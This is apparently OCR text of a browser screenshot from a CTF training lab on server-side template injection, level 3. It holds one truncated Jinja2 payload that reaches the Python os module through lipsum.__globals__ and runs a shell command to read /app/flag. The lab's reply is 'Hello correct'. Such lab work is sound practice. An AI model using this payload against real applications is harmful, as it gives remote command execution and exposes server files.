 不安全 node5.anna.nssctf.cn:25023/level/3
4 0 H
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
WELCOME TO SSTILAB - LEVEL 3
{%print lipsum.__globals__['os'].popen('cat /app/flag').r
SUBMIT
Hello correct